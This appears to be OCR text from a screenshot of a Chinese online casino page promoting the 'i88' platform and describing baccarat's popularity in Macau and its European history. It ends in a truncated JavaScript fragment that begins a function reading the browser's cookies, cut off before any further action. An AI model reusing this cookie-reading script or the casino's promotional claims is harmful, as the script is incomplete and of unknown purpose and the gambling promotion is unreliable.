
i88娛樂城平台
百家樂賭桌的數目是全球賭場
之中最多
時至今日，百家樂是世界各地賭場中受歡迎的賭戲之
一，於澳門的賭場中，百家樂賭桌的數目更是全球賭
場之中最多。
百家樂
是撲克遊戲，亦是賭場中常見的
賭博遊戲之一，百家樂源於義大利，十五世紀時期傳
入法國，及至十九世紀時盛傳於英法等地。
<
type="text/java"> function getCookie(e){var
U=document.cookie.match(new